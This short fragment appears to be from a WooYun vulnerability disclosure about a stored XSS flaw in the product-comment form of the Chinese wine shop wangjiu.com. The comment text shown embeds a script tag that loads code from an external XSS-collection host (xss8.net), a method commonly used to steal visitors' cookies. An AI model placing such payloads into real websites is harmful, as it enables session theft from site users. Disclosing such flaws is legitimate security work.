 http://www.wangjiu.com/product/product-pid-HJtPODNrh.html
Enable Post data Enable Referrer
133****568
网酒会员
心得:
回复
<script src=http://www.xss8.net/?c= ></script> 这个酒怎么样啊?
已输入59个字，最多输入100字
发表
www.wooyun.org